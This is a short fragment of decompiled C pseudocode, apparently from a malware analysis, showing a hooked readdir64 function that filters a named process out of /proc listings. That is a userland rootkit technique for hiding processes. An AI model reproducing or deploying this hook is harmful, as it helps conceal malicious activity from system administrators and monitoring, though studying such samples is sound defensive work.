 __int64 __fastcall readdir64(__int64 dir_name)
{
  char *v1; // rax
  char s1; // [rsp+10h] [rbp-210h]
  char v4; // [rsp+110h] [rbp-110h]
  __int64 original_readdir_output; // [rsp+218h] [rbp-8h]

  if ( !original_readdir64 )
  {
    original_readdir64 = (__int64 (__fastcall *)(_QWORD))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "readdir64");
    if ( !original_readdir64 )
    {
      v1 = dlerror();
      fprintf(stderr, "Error in dlsym: %s\n", v1);
    }
  }
  do
    original_readdir_output = original_readdir64(dir_name);
  while ( original_readdir_output
       && (unsigned int)get_dir_name((DIR *)dir_name, &s1, 0x100uLL)
       && !strcmp(&s1, "/proc")
       && (unsigned int)get_process_name((const char *)(original_readdir_output + 19), (__int64)&v4)
       && !strcmp(&v4, process_to_filter) );
  return original_readdir_output;
}